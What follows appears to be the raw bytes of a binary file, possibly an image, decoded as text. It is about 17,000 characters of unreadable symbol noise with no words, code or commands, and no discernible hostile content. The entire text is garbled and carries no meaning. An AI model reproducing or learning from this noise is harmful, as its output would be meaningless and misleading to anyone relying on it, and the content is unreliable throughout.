P�<�Oj�h̃@�dD�U�C�V0��ؕ]��%�Ozِ�Nކ�P4�D���&�Zn������O��T�O�vrl� :��@h��i �Z�ʣ��]��K�v����X���E�A{^Av^�E˯5�;�g��q���&��q4�}QA��Nj�.*��9��Y���J�}�ŧ�*G�h�G��� �#�����|o��A�g�Y
�`78���#�_`�s� �AA�:���ă!DR@#�Յb.�aI�%ԍ}|�������P �K�SV��&:$������ �$4�uz��.N�֩Mm��2�Rh`8F/�q"9�aK:U�"���
��R$4�����7�!f��2@����)��MD��,���NTCgT�I䓠L�I�4V�d��*��ʃp�}D���X���!B��G�cC��e��[�`C2Ȓ8&�n,�@�9fb���T
5�I�+֯�ND�A�Y�F���T���@-���'D���~BO�\��?��,4�$(Aj��*T[���!�iPu>4[]�<������Fk��Q����;����3O��r�U�Gڒ	hsFh�@h*S/��N���1S�S*m�.�)&7�V�b��M/(����RʓV�m攡�D<��"�tʗ�lJWM�O5S�aS¥�h�)I�	#�S���0�MY=IN��$���V6q)U�����y6��0-7��Fhtf��Z���#2D���g�W�F�������R��\R���L�c�ݮVJvY!Q'rK�r����t����%�5�LiD�F�����\��3�)�A�|k�i`FY,[�V7!�-�e�K�|C��`�)(�(I�+�h�@ �Ю�!�� ��Q]�r2O&0e
@f� H�F�����b��M;\�P�[@`j\iCӪV�b�}<z<C���?�y@�Bd��� 59���t��@
0KY R� �	b�dG8�It+�:Ĕ�/�g3����Y�D�A�݁�`�������1�k���|�A3�`�7�˒%���N�d.peBd��래#�Űf��g�J:)�H�9AiU븗Gs�cO��b����d�O��X9��3A�dg�/CR�WIF�Hc%��0��Z%�6H���f�\��~uA��؁L�i��){��˯δA@,F$�!uC,��kW$��+�4�R����wG��kRF�� �ˠ��a���!6�Wb�H;1�e��R�mK� ��� ���$|�B�r�oF��#O���j+O��� n�o�!`k+��4�:��8AJ��cy �E����J�B5�7�'��,�%�8���Cd4�xIU �.7;\�1�@��X�ʍ}�\"Iv��[Z��������Q�^��� R&��YR�[�Q�x����^��S\�&�&�2^���-��<���r���4XlKa������O��U����p �ᓇ����|�y5�����!��M��,���~.]/��zQ�}�ϥ�SW9���q+�����D��� d3$���eB�r�vu���7'g���fq�6�s�T��r�G}� �ǁ�G)2]
qC`bAm�W�J!ehwqw�w`�6} H5J�z���Gq�a�p�rq`@���V���01Z:��t��e@'e|'u4�Cx��P�6A�qM�i�v%'�~e�rr�q`� �V� qot��t�r�r~�m�G��6�ar�Ȧ�������W~�Ufa��G�jhz��jj�U�e�&o1}�0�%I���W�iP��X���~Qr��j(�z��t�@�|4j�X��jBw�+w����F�̘ƀ����1�S�6O&�c��mǸ~��r�Њ1�kh�W7��H��� A�� t[�H�}.X�Gx���t!�(��  r��|�u�H������h��s*Qg�`SY��	�y��
� B BP+yπ�����������-�#p���8G��alg�~�-�3��P'yF�J9- �QqN�d`Y\UIW��!�19�  de9ȁw��H�H�P�В\�eёq9{�{Y���M��!��Q@YGP^�4E9�qa�`���(ɔ���)3ДQɕj9`IC��q})��JA��(ɘZ���I�	�1��I���� �a�{i��ɘ0��R$k� H�Ka�NY+ɘ����t��M�0J��,a�y� ���p��"�y��/��/Y.��  4҅�I[x�p�џk0 Rɟ=�+��`�`n	�ӈ�ZIk �� ����x����١)a�@�!
��Q%
�kP�%�� &�J�� ��٘%��@�A:���a�a���H*������))Z p
�������ե��p(L��y
Zmp	?J"�crzl����h��� �P��=Z*Zb�z�����:�ў����
��Щ�0�z������:�H��J��x�M�A�b��*zڪ*Q�s���x��� *�U�y��J��H kТ�
u*�1i�*��'��:yZ��z
$P���J�Jd�����O ��Z�q
J D��Q��Ȁ�������)��� ��ѫ���������q�vƝP��k���WJ�j�Op ���r��������% ���)���"[��*�+{�J���J�����3��Zژ�*�k��z
D��Vz���k �������`�3  B���	�:�DP�ѯ���Z�G��3P�	���t���j��y�麡x[�a��O+���i���;+$��{Z���,����S�A$p�$ Z����m�:k�A�u�V���% j9�Ѱ9k銺����`�� 
S ��xk�kI� ��)�	�O��O@T;�����X���e�eF��������+�D�q�۫�(��;�{�p{���qz�K��+�K��각K�������� `��{x��n���z�Q��+ɻz%0������ƋaK�i���k��g��+���!fw�����)�jY�Q�)KB��������+�3 �6��;�j{�{�;��
����z����`��ۚ)��i�����mL�A���`�d��z��{�Zl�%0����	�`���9̳� fx������[Ⱦ�Hܿ9���O��I��_Oܡk+�Q���Ȏ+�<Ĭ�)[���w�bPL�R�ܥ<��ʯ��GL��*�����˼��̻����<�9�4��;{��Ϋ3�:��\ɍIčY�P-*�9��ʊ����ܡF����O;��\�|�q�u�õ��R�����ܢ#:�]�n{Ⱥ��<����J�3� G`��y�\�����ܥ=ѾY�����|���0���1�����*M��čL°	�G`��<�Ѣ���Ltl�+�1��;Z�q�L�]����{���'f�ߛ��\�e-�茡��xv���,[���!�1҃iբ;�e���[���,��K��ܑe�Ѐ���0 �lk �!�',��c��ܑ�  ��`�����L���ىۢ������ԺӓM�����
�k��M]٨�ȑM�x��<�L�	�]}b�\/��x��p�n�I;qM�ѹ����������Mã�۔-���<�'��	����*Z������]��_�ݽ�Ӡ����g����������܅���+�Op��{�Í�N�B� B[�ʚ�'v��]�A+�;��q��ٻ���ǜ�捹���N�!��n��-]��I�ܨ�ㆽ�J��Қ�^E��^��!~H��4�;~B����t��U>�"�ޔ�ї����݇���[�h>�n��M��-�q�h�������s.!`̻��-�������.�����Mב�(^��\�Bn�'��^ٰ�V��
��� +���ξ!��=�q�$ο���z������C�����q���N͵�ʮ��y��  `i�����莜$ƴ�������Ȃ�� �P�A�d`���l, �N�q���~�N���A�N�^) �1����$������:�'pO���7=�����q��H���@���N����G������}�����`'��������q~_�#�|����*�o�0���N^��d���I0�2�#��C���<o����^�6�%��D@��ڳ�:�?���zϼ��>���Yo� �J]�����!���p?����#������P��L� �� ��ko� 0�>�g��_���p�����\������>�ږ?�ުu& �  ���/�����R��!�D�Z�&ߡ'0�^	d(������� p��������N���������+ �Cm���= $H�H����D�u���C�%N�X��E�5n����ǋ��)�� N�8�����H�d4�a��@�����O�A�"<��ĉ����|��
�P5��B"�l8��W�aŊ=���
�CJ^�v����($�αy����� �GߊR��ԓn� \<�ЂC0�y�aA"I�u����g� �1�Q;<Ue˷?>hy����:���o�� 	��ϝ;�������W$�!����O���LQ���d��$q��S�ϧ�W����;���r^�3nx�+.��x�'^��E���g7F�ȥ� ��!�.Í��«��3���4?lA���A�QPF�$�1��Ǉ$��4
� F�	7�l�h���<q>at�)%�oK����/i��A�tL�L4�X�a��]`�eN:�l3N6�<�M!�T�c!~2ҩ�,}���ux�/@ct��/+�GL-��E.���!1is�J�TӐA�%�U�<FN9�<h�t��V\�!ZtEHZ�l�!C`��c$b��D{��FB���VEG1}P�,;�T@n��KRyD��?%l�U7i�sN_u�W^_'���h�%�z�^���G�f+��y^p�ZR%�v� �1�"��K/A����.=��0Ü�� �L��Y}��U�|��]r�������}���|���!����}�!��	%l8]5U�x�*�7�LO�ې��O�P5�1MU�u�U8c���o��V���מ�֙���gos2DOa�����\j��,�j�3���@9?�Hֺd��.�O�[�sfZ�~�f�җg��5�!y*BW���XAY�]p?�������Ϻ�!_�E�8�X�q!{�s�m�e�e�5�y����~�6����q̧Qp7Q%8�d�߳�4?s���M�a�M�6c7y�ʍlF��_���'5�m4����v��u�{;�`f�)��!y��߆�����	U����״��GN�Z�.w9���[��T��׼�,j�C���6:Kt����L�3~-|������&T��l��#45�	I���4�?�Gr �� ���]ң^��G�Z�W��U�&�:|!�L�`�hw�b�pX��Д�,ϊ����w�-E�Eeԟ�4g�?)�MnJ�5G���{�D��(HJ&��l�sg�>UEYb-#�ȉU�~(�����5z�?����0E�tE]�RU��.Zɫmt�����	�n ���� C��i���e�f1!1����򲆑�=dd��?p0?8�S�##�6����!����Z�>�ur���?(��dgv��5+��e���*Y	8�ywQ[��
����;�Ԑ�^��� ;Sq���!�D�L��v��M@��5�F�TFTK�@r0	%�zic �nz�s�߻�5A�
��`'�U5H��O��+!痣.V�!j����R�~�	�)���S54a�,�gגJ��9!~�A=73�: ���PXF��
�-��*6�R��㳡�d�h�=���S9M�,�-���R�Z�y ����C�z��r��dmyA5����tU�޵��r6���A$�3#r3#�Ya��@�NX+;UពO�Bl|s�.E�qۃ��`}�G_���U�|u�^��?₭x��-D�OA9Vqr���R�ڭ�&;aI�|>��7?ؖ�#��~��S��x"���>yj��yW���T�J���l*��&��eo������Qp����8���oC���}ڪ}������ъ־���]�����'b�`_ �c�{x�&�>p� ڴf���dp�}�a,�G��n�ui�h1�^��#���N_\���8�7Ĕ<�N�@���(�=�xA2F��;`}���U�RTPw#��Lw�֍rs��!�b,5�T��B�-wD�>s�{_���,�/d�Ǘ���Cnj�6Q�����D�V��tt�=z�o�w����"�4�x�#��:�YSD�	�?��k������!B��BOUF���A�T;��/���ԍ�/��q�Y�����wlu��
^�B�%�8BԐ

�#�Czч�����`nݶ]�� �ȯ5�1���֗�qr�D�����8*��	�\�Oty�([�ы������h� �zF��c�P�og�Nn`� ��`� �m�[��wx�J�ovt�WD$z��/���%�Cj
k�����=�<�19e�?�KG���ҩ�|��Eq���D�ִ����r��3��~�58�����y���ß?[9؟�Ru|d
,#}�d{ݫ��>���L����~���xw��ⶡ�H��ϟu�/���j�)� ��+#1��9 e�=�P�ts 
x]h���.�� �����0�{�$�r���[R�ę��a3�"=�	7U�5��>a2����D�Tج�{�)?�x�'���S�3&���"(r�3��"�,���'f��u�-0�?�����Ay.��$w����a�z�3����W�.������ C�H��I�M¼̃�a3�A��+��� 	7Č�-�:���'{b�N|*��A�*���I �;yh��r��@�{*s{7MtB?òT+�)6B}�+2�����"�z���4K�U˾u�ì�F�ʺ� �5#&m)��z��ó�*"�XtXB��;l��&�<���b+D#�[��\�0�??�h�K���RYFЊ�aF��.u�E(r)��d�)#�2$��ڑk���d�s������ɔ}�G���@܉ȣ���C���2L�~�+���b1��#K��L�E�� �KʢS5��'<&��빕�,�B)��9���tAa{�=����9~S��;F1@0�����T�1�ɇh��ˉp� ���ns�q�G���h��|�Z؄�;�w���DS�B������4���}K���"h��P�4ಈ2�)�; 4���M��c��+ٴ����[�]9�r��{� +���J���ٓ���ڡ��q�]�E��`���p?�����S,�d4[3�F�����9��'�`�&y�� �.�J�=���3A6A�k-C�Z:6���(RA/Ǳ�/�A�'C�5���3���B*3:��B�@�p���9�������q�*�����|T�KX[�s��"�݉��d�	�?���N�(@�������Np�r�⪤K��s9�9t�X��hj����4�y;eȹ�@>�I������������F9�YKP�/Ch�9�S:���L����Mŀ+���AQ�S͊�J�
�u(ᴀ��N�s�_���; �?;��5�Ҏ�&P�H�-�Nb�3
��ӗ:���J��]���Bƙ���d�˕I��ÝJ&x�ь�S!��{K#u4�yȌ�J����2
��B�(]�<w�Bo�9saA����l���),U!u�|TE�)$��q'o#�܉h�+
�\y�D����&sG�� ��ϋ�s
8�۟!<��#M[��Q����k$�d�}�y1�~%�!Tt��@�=����L+挚�a�����YFz�+)�锧�ZW Z��	��ٜ{:�1�Y�}�)�C��y��:z5[�M��;:��̘t;K=!׺ȳ<��j�%���I���/I���S�Z~c#��!h�Z��&y볼�V��L�̙��ɢ,+�w�X����fC���"�M�6jE b�!
�:���ͬQ���MX)
$�V�E& �����w�� 0l��i�2�UAO6Q��W�ܭ�%N	\����)x��-�?Dj�bb�G�!И[5�6D,Ky�:Ԣ7���\���	�㵦�Y_R"�ɓ�b۷sz�E u�����H����F2��dE�_^Q�ڮ5�$R�Jމ�<�T��Lƽ��z�3Z�`��T�N&�ԑ��&���W\�D���`����5'��F�a������_D�a�W��]mEe�6Q���t߱U��I�s�+��{���OR�ޔᨩ:��!�U�iz�]����Z@�=ƈ���d��i�>�6oa�1���$�HV)��8��4��Z���u�7�����ݭ+Ο���,����z�R�R2NHw��!�%.]G~d�H>�������PK�������cq�\v�A_9)�C�ܸ	�N"^�<TrbV~���ek�����1��T=��^3��2����-_D.�~��bfVv�g�Yf�^
���[^Z��! ��Hc�hR�DV�EƗZ"u^g�AI��Z>���g����FDy^���ЪKO��=wIaP��*%6nd��t���#���~|�e�ѡ:�[g�� "g4�T�#=jb�㦀  !� � ,  + � �	H����*\Ȱ�Ç#J�H1b����z�� "DC�I��ɓ(E.Y�p��)��t��E�JlР�!A�7)�
J��шhl�[�j�r�5�AU���+��PJ���2�L:J��ٳh	��j���JK��q����T�Z�����`�h�5��È?\K� K�t��pє��)��B�!���MڬR�W�ɪ�_*3p�@0�-o#�X�^KN<%����Hn��?0	��p�w�߿�R6X�������%�)+���)���y���ME�H�"���%]�q�(�wJt�J�	d�^����@�$I
M�@?����J#�(�h
4A\,�({]#�<0^0�k�H �Tr�?��(p4�@��h�D��T���&�{R�7�^+���_���`�!)�C���'�d���$�hb&]p��E g���jR�c5�$A��V�9�sՂ9����p��h����)�d\:45�0�pA��Ӫ�{��b
�V��$9��N����A�*�9��>��V,m�~ )$�I쵞������An
��^�p�����g�:�b+o�L�#�*Y�����P�A�L��sUʩ��|0P��FL���8`�?: ������-���Wu����O�ë*JJ��%�ҏ� �R��w_Zٺ�?-���lt��:��+�B�x��S_H7�列�
�@>�	���d�@6��O%7˒�?
��@c�7�t��A ������-xi[A6P ��IC�Hg���m+H���)���#&�%��
�р�S�PBU�KX��	�ᇍ�C�؝瞖	�h�t�=���nP^�PЃ������.�Q���W��[�c|f0��9�Q�(i��O�>Z_)�]��U/Q�G)�������&EY�����	$�>�1${y���ÿ�E�%P���#�XAPAzp$� >����������efb�Po`��0!04���@�p"A3�?�$�/�m�y��~�D��oy��W���=��0�����ŅL �A_fh�D�l��h������i���ҧ���
�BB(�>*d�
T��Ĩ��я�d�	���䌛�� 6&�q@r"�ٱ_9��@���RBĒ&��(M��rҒ�<#*3d@�h�D#"��-�oz|H�KVF*�&bcaH�b�ѓ�_�I\:�Y%6]F�W>����G�4�"4��g��N��#J�#c
�Iρ�'w0��Y��z���?�?R*r��,�'�8K��n�ٗ��	�~9ؤC�I��F����D3�d�����4R�-�!���N�ʅ��-��!ъ8R �@�Hs�@�TC=}2�ITy�r!�,�9#:)P��M%4�QV"| �Y�Ub�q XS!L��uX�AP�L��� �	+]9� �����ͦJ=�RlT�_r� ����?��L=���!�hC(�>d^���CI�@��tRb��V�(pW��N�$j�J$��͢k��G�`�3�����W�H��m\�n�ְfR�F��r�D"<� �l-mR[`~��=�7�!�������,�hX��H���朋>��!�}�p��o�C� �@ʋѪ�,�կh���#�@ @���d�{Hm���X=���Y,���4��H*L�aP1�#&H�O��K8h��]�:G�~�ƥ)�@.P �(�E�(�<<�� �CJ���J^7�HF����yPY ,Xƃr�5����D,�r��9�'93���k0��Hȝ�����9�x�,��dF����@�ܐ(
!s�/c��Ϲ��6���@z ~�)���҂Xԯ{;�4�j�P!QuAF͌?��t.L��?_n��4�cкZ�8� �.'(=�^���A�D67k�&�����-�0�E�� �	��������5�mǛ�%)5C$-\ �YF ���OE4�GB�h#d�.H��%յe��4*�x܅e�Q2��m]��$t��e]�g�KDד&����aISY�,��)~�/į�v�D>i)G7���o������1}o��D�J6:��Li�[  ����"%�vo9 �՝�� ]����?���s�|$����Ѿ���C�����������j��QTt5�����=���'�"�z�C�z�-��)"�t#=�(}A?��C�E\��>("��@x�IQ�R��d�R��WD�r_�AX��\$P��vl'����F�(�Ƞ������H��h|ܸ����4gb�o@C��?>(���Ϥ_�
yۋ�$��o��7�@��'��z�"lQ��G{@�i��1e�wc��~� ��NhEM[�	Spex�H�e�Fasc�dpc��`�9yUU�2*0" l[�G
��qz2gy�vr1�~�	Hn�@��AseyB(J&w�fj����&e�G��, c8�139`�CVTH��HW[hy �"'r��|�'��f�@�QY3�T�6�q�wG�����kK����@ ��@��ׄI�r�� lt�s�h�ׅ�vz�m�H�'Hw�A�V� �Pl�(��a.X�cVy�Њ�Xt37rL�z!��<]{��tw�~��nZx��w~T��ܘx�����(|Ѐ4��ՉИ�Xw�f�s׊s�n�GxLg�h�v���m1�V��
85CЎ�t|�ta�tLg~�e]�3 � ��P�,�0V��n
�t�X��n��nGh~�Hwa�_U��|�f����2��1�0� % ��@`�\�1I0�4i�`�99�Ș-�C����0y�m��g!wSI������1 !�>`�{fIi���Q�'��A`Qr�w���`�p'`l6+��px�C�؁'��i|9%P� �A�B
�5u�im���i퀚���%@�BДq6>��9�`{������¹�-��� ~�f!� Ei�9V���'�m�8>)�|������O�͸9-��B
B�����ٜјq����ɞBѝ�j��Q�韣�hX� 
J��~I��9�~��p
 ����)������� �!�ՙE��!��j���ϙ���/:�2Z ����� 3 �k��� ��� �(Z�
�8ԟA:�� mI�y�,���P������)!��mə� ��bN:� �z
ЙTʦB:�(]
���Zbp���`]�J̇� �]ʙ�)�'ڣ��������J� ��h�J�����>�cg
��*�	�Cz�� �P�^�Чq
ZƨJP�#1�Cڄ	�щ�����q�Jp��p�g���1���G:���O��R���Z׊�@����
�1�іҹ�� ��*��ʩ�:�[���఑�B���z��i������	�Z��
�� ��f����*�ޚ�h��p�(�	q��Q�
,;�z�p��J��(�*)� 0
���OЯQ�� ��K�����	 �ʪ9
����Ê�OpW3 � `���橮K���k�4�f�`{�	�n��f+��Jy��ְA���q��IUK�s��D�p;���A���EQE٭
A�9j�U]�����7jBp�J�E����O�D��	Q]���
Q��	��Y�a+��O�����I���J;a������۽��)�V��Ei�p���ɳJxK�'������	!�����+��+��ᓤK�	���۪����]�[�I[߹������K�[]��=��z��P�� 8[�9ʾO@�s����A��K�m�nKa+��}��������Aﻶ㙴6����~)�Q�b��ۺl۷6<a>���+�o��@�橶�;��K��@�K�[�I��Zy�
����������ֵ}Р�궫��/\��K�J�
� ����'�ܼV��q	'BW��ZI���H�M���ȑ���o���|�թ�z8��,ۼqK��W��|�6���ʪ��q�ݚ��š+�(\�~	�̪��ɚL�%��9z�+�扸�k��Kaj��<ݺ����Hȁ��U\�� ͗+��{�lΨ��!!��<�q�`� �7+�%���!�{�]�f��n	�������6,л\�K+����ϊܿȬ�A�$���l�"��,]�@��+�<ǯ�{��Ĺ)�p��]\��Z��|Ȉ,������йi�]�Z)�]"=�y��@���|����]l����� ��PՀ:զ;�����윣�l�8\G-�����GP�)�ל{�T*��ܧD=��Q���zn��_=:-�k��!�9j����+������z��ψ}�_�Ϛ��jm��ftM׻칑��A֊�n�-�\��������ª؊L�H�J���И��_L���bܺ�|ܫ��ļ�p����ͭ)�҇�����_LG��<뺳� 0���։���ч�����r�Ƞ,ˍ��Q̭�}����m��I�
������	>�ު�p���������+�!�����i�����ŷ-�ֵ����$����	�߯���<=������ �;�����0^�_ͭx��$1�5=�}�-�L>E)�a�X��>J�~��a�9NK>� ��N��r\���+  V��Vz���������������sNk�^�!�d`ǁ��D ��Ja�Y�u.+�����m>N�.���������`������� !����$0ꓞ�{���p�Ysތ�@��崾��JM�����yə~��������.�N�+ Į�~u�<>�n�� �ܾi� ��n�������������'��� � ���.�B��������N�<��t^����	� ��َ��޺�P�wq�N�		�1����w^����<������'p�/�ӹ̙��a�+�H�7_`� 
����� Д��6\�#q�;꤮k+ &
�Б�>�V��O�����҈��h;Eٌo��NZO���K�+�^O�`��x�����~?��^��J����;' 
��cC��l�n��.ћ�υ�N�ݧ��������_�U<�����Y��������*. �z����^�ϿG��N���;���Q^g��V��������Q�k�,�������+ɢ�v����c�� �#X��@��V Xq�Ȋ�	&�Hp���	�#q�E2$�D8�CE�)U�d���K�1eΤY��͖'FXq�D��(��p Ã+�<Rr��N���%�
N����W�aŶt��$xh����[�n��%�"�Z�@DOl���Ǧ4�"U�����b�(RdJEC�i���gСY������L�%�� ��˾%���/x�c��/�(�BW:�������D��ߔ���O_�Zwj�]Io/]�;w������y���N�^���\W����T#3�ȑ9FR���3�+��[Ǻuso��t��L��;�l�mC�J��B1���SD�DX2�C=L	�k��+$Ա���s-C r���Q%�(�<�j��7�B��kl�`9FKM�e�]��E�1��E3�TSM0w��Ąl<ƔX����������n=@瓯���ͺ��T����|��
-\2Q7��i$������6�$��4�TS%ZJ5ՊФ(�c�NG�b��>y�J^w�2?c��I���VH!]��G$�R]c�TDi,�SO���d�\�T3�u��U�5��rYUwV�E��))�FCN���z��X����B�QH��4��I�d6�bm���ɴFl�l�KQ����qY=�\vR�"Z60�(�ߢ�Ӿ=��wO���z?�X߈��7�e�ȽJ5��#��NI���������O����P�%�MS�L)ݓ=Y՘<�셄h[�N�ZL�bQ4����yN�!~xӵc�eJ�=�.����P�}GĴ�-��8cq����1G��1�sA�u��m�R��t�	���%���B�][>���肯CzGÓL8p�b+���]�ɺ[�K=S\��Nwݰ�G�V�Hמ���tn�Y�XgL���~w#�"	/|I:Cb��qLK�XyX��ۍ��s��<g6��u���!�����hg�Q��V���>D�R��������;�k���55m	[�����V9p�*z`[պ:���nf��������D���ٯf;�x�;��jE�e=
x���+ekr`�Z�=��+d�cs��Q����D�M�vs��3'�/x{W��!���60�Vİ��u����_�^h9����*��:w�3fO�3c�e�|�LO����h� y�� M�Ӄ�D���"zRElb��}� h҄&�)���@BX)-�Y�K*�1��2�Pc���
��w��A������M
�,���$��彷E�m��A>�ڽlPC;�ф��	�HE1UiϙP %���@Q���� �I���G�5!�PE��+Z�x�K=�>�I���XE^ P
| �)��=SaЖd�g��N}	gt[�z�6C���8���F{�㘈B�:�5T�&jXhE܁P��ɪX�f/G���O��@!��ej�M����gd�{���� ��L	
b�T ����8WdN�m��^���U/�&D�'4��i�c�5 ����U��e�W=���AQaS��XQ2�9�J���?�I�VĞ�E]1��v�����v�X]Lfx[������/��x���&��Z5&E�zU�r7!��mU���áD=�E	
`K�BRmK�	4�%2Z8�+�E�ʩӞ���'rݞ^ вk���B�j�&@�"u�K~TZ��"M�mZ�:����G*�[��Si��r��J��CJ"+�ߘ�5�-	�Fs��n���9aq�TL�������{�%R֭-�^��ם�E�j��W�X����0Z�j�H�0�]%���T��%*�I����Mu�Oсޓ��%ԄP�h�L<���7i������4���=��}@ʓ5�)� 
lj��m��^x�	�#U#��W�N�)h�����3�=��xf���t>�<N	(7���y�q��,s�ڒͳ�A�Z�-6%�H*&��}�"T��O��V���[t�s)���7%LƉ��F�6����NSD���p�!aZG��h1_�K���	�8n��
M*5�pq�]Y��c�*�����g����=�^ s��&؀��}:s�+n��^θ*:�����G�jK�����u��g��[�z�{�e�4I����j�ި'b�H;Q�r�w�%-m�jL��]:�@��-Z���	q`�R7`NE,�(IE.[�<����=�Q{\%r�2�9��z~Kb/E�;�T�v�6��`M��� A,��ڣ��H��������._�8��y���GQW��i�u�:S�7��zW Z%��h��ڒXm�5������m~ޤq�il������m$�ʨ�CT���Wp� $�ϊ��8@p{(�8>��(�c	
8 {� �:2���{�@�TY9���3"����J.���
r<�B�X��K �3��{:�(;�����	�����1�uH��
3�H������6
 �3�6hB�g�'(��x�=<�3' �֡��?ȭTЕ��޸��A#Ѿ��P��-�'
:����d1�i��A<s�m���N�%�"]��6S��S9����ry�p�)��B-<��j��i?|�.1�,�J*�P>�{�ҋ��z����#UP�������ذ.��A��2'�4;fB%'4j�D�ك,>|;�����:�+$M�1PT�!�)}��
7<�M��3�,x�Uz^���	y�C������������#*�<'���;�c����/곭�
'V��@�@5�K�pH�".�S��o���kه#�yqAΪ(�çu0�2�:�̺�J4��E��7�#���˳B���f?�K�)Ħx���>�:�nʤ���ak .�q4C��uTG��î[��7|@�0/(�C@ʐ}ʍ��b�Gd=�![���+�Kd?Nd#���P���*�J(^��L"�ܵzl��l	�b(?Z���"�-O�k�	>@�Ua�Z���1����\�!2c����b��+�܂�U�|����<tCsk	[���&Q�$����*������K�M��s�M��̕��G�F���9����!
�|�@�L9�R��K�'a+F�3��,�M�(.#@�ZL\�AfW�9�P˫�/��|ȇ���p��SNV�3)l=ų=`�wX�lD��#� j��� ���W�ݘ����R���_,(�P�?�ʿ쮖�G]�Ej�+��{�U�9�Q1H�
��m�����=V�K�s'�A���������D|I'�Y4U(=��A�\��@����"D	C��������E�I��0�0-L������Y�>�ʜG{�riЊ3����"BM�'�P5���!4�T.��>I�0]a��\�%��Hc�I��x$�	SQM�-I9@�I=J�űS�����6ك�s�����&ު$�L�x>�2brF�S���FP0-�!)�ʜ*$Y(	T�2��҈6� 'h;��-�TβC�в�L���@�{�*fJ!�\e<hJĎ'J*#�x��8�⃔YP�E��.\�y�0l�bj'�9��������Q5���Q�XCQ��7�4�p�ЫI�{�p5L{k�=��P�$�Tx�n!H�X�&���K?��D?kJꄿM�XL�+���S2�3�	+ח@W7���:��xO�����(͓*�<T�T�m�@�mB��B	��N�pH>���R����*� �
�C�Kx�ߐ��`*}՘(��`H�Z�;�0T����	
@~; �2E��5�s�T9)]�8��=!*�-���	�*����:|"@��4>հ����O�R(TM	�7�=�Ԩϱ(��8hr3rI̶���ݥ������M5�\�l?�c �����:A�� q�T���2���߬�ʊ�%smѿ�͐���\@ĉP�]p�>�1��kY�D�wH�\"R8C	bg<��'�)���ОqZ������X��R�	��/�Q�a�e	��ǩA��̘�Bj�!J�Jb�1z�r ��{��b�AkCۗ�A�M	�����_��\��L�=$d�"�b�Ӭ)o!���$͜7�� ������F3�� 9�%���'B���IB�+R5�[�r�jr9�B2J5#;V�٥b���
�]�:
��1�WB��;W$�;��bI)Hҷ��d$�d'�N���$�a�K�^�R�	�3W�Q����v-dYH �W-	��!�!K�$_.L��`�trV�əc3�y1�`��A��>�I�R�hnd��U.�!n`J��9�!s	�K�tF�M2��E��c�i��aa'�f'�/["��;�C¢�d!o�"��ew1���R��!��>��Q��uf�yfl�ha�	=E�����
Β�e���p�!���&Ƥ���><>~�������W�>�.�{�� �4�S,ʢ=��ޘz�>��a騎����9	G���>��j��fXF�1��x�n�[��/"肮�^Fh���06��
��
d��iK1C�j��D	�!id�ihGh��u���k'�l��k�>_x�b��J{l��>�23���"���F����P�_�lܶ��dڛ��]:�S*�ᦎH����hh!k���J$=-iFj�p���$��0���*���g٩#�>�9��&��4}��h!��2.!��Nj�1 (4#Bg��
��U~�hg~���"m	�j`j*2�i����D��~��NiKjbo��Ǡ9�A��0���T�=�*!Y��~�Wj�G�cq��ڦ����  !� � ,   , � �	H����*\Ȱ�Ç#J�H�!	�U�Q� B:�#� +��:�\ɲ�˗0cR������#p�)���'G��%�*�g� �PȜJ��իXҀ1��4��Z�C��a�.��ѣK�ܤ�TKֻx���{��@hp,E�l�l}׆_��J�ɷ��˘!�5x�M5�
�8#P�����.���?`	���$��۸-���7ǿGeuă8�_��q���W�����M����66�L0�,�rֲ�-�Z��0�jqt�����v��Bj+�rJ2L\���H�<�tx��?vi(��|Fx]vI�	N5	�IY��CO1�?����
i �
2�N��(cf~M �ylHe\Yrx(�/@���?��9$Ȓ��@,�JA��h�YQ��?lL0����xm1f�?�Ai�l�y�|�q9�<��;�A�b�E�|�)I�"��梌V��vr
�������\c�&l	��?9���$�!������D:�fSM:����?�
$�=��ک��cJ��B���0�:��#-�6��T(
�7}��[�jPb��u)�����칩��A�.QS���W�$�Ȉ&D��L��N} (��;P������l��cٛj�Y?��c
�������xYO[N����$(�j�0<��l~������OI�	B�@����e5�)t��;唥��l�{p����q���6f�ʈ����}�W�m]���W���V_�(G��-����L�Ř������.�n7n�4v��K�"�s�T��I��?âB��0�ç�;�zf�uUP%�!x�4�yt�ix'�4��ԫ_DW�cH�4P���oA��\�S62�A��,��z��$S_X�)[!�9gI��b��#5���et�кD(�"��(|���`U>B���C$��(х�cё��"��.�XA�W�p~��H�&2�� �	!W(�u�Å�K�LH�9���4�lb2�����xQç��"E�������&���i��?�����d����(�
�T98����q9��?zq ����f�q�x��T@�C�ц�A�**�1���""ȁ�!f�I�.B"�hd%7Y^R!o�BY�Gr���CL��VZ��z�
]yA<�� �`D��FĔ�tb&0��D��Q\�YI�R!ȄmiGfro�#UɒeZs�Q��+T�)��m�c�H�@�� :����+���,���R�������J��0m���5����A$��T�+�i�I���d*	�E��Ӣ��G[n��A�A 9R'�c]Ѽ�L�B`��&e�85:���ԉ!t!K"�FR����Oo8�/�4gMHN��š6��f��j�{F���+FQ�}&�T[�
*�GCE�Ѧ`u}�Q�	d](�6#iNy�u����WY�Of1�e!OiH�J�}pM����vnX�$�H�H�
��I��U~zVxSE�T�`�=:����iU�Ϋ�f՘Qg���F̂�T"#P�����Zo�S�	��$�M��\z��/�3�b���:k��U�����zwf�}��)]��/�=oĨXۄ�:��I�+����d	7�۹���Y��@�0M:ӑFh;�VљQf��J$ǔ�K�%���Q+�I3���WZ�T"9ʨx��(��|�?wr�1Ơ�%i�_б�-g��^OV*�El'm4����,Q'�V?Yx6�+C�|e��t��κ�=�UGBFH��I��������`�ۖֈ.ǹiV�F�;�6��"|�3�`�(?� �\ȎݬB�����6�E'3�j0E�Dh|�k��4`�~��5w�qڜ�}8�:wR U��5A!�B;%H�f�8UG��#db�y��6��Q�Ҽhb�����@7fPY��nc�$���۴���+�!D� |p |�ngS�9���1@���rP�Ch;a S`F�ȝo�9:�'P2ch�M�E��8H �_�8A��C�Q�ZCt�n�����@�3Bh�59���e��h�}�rR{n��ja0g���Z���O��nG��\�T� �1���&�t�Dt���ѵn�g��  0�5Nv�����	ɇR��KȺ��������0�ܗ�Ł��YsǹB0��' :��.��C�D���0_�G2%׼�`���� ���e4���z��Y�C���͸���k����@�F��xo%�'��|P��G�sy���Oտ�o���p�
4`}U�x���~�f� �_�1z����S�C����ٟ�K�������N̸�6��g~���!�w	 ���D`�m�J�~H@$@}8#���(���J �kph �~�P~�W�p
��`�x������� {&8��g��A:��2X�JH�Dhh+x
#�q�A(��ք-�	<(8�3H�dȅ�Q~d�"h�@hxO��g�F�#�V�X��!�"�gX�A\�4 
